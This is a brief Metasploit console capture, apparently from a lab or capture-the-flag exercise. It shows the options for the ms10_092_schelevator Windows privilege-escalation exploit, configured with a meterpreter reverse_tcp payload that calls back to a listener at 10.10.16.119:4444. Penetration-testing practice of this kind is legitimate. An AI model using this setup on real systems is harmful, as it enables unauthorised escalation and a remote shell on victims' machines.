 msf5 exploit(windows/local/ms10_092_schelevator) > show options
Module options (exploit/windows/local/ms10_092_schelevator):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD no Command to execute instead of a payload
SESSION 1 yes The session to run this module on.
TASKNAME no A name for the created task (default random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.119 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista, 7, and 2008
msf5 exploit(windows/local/ms10_092_schelevator) >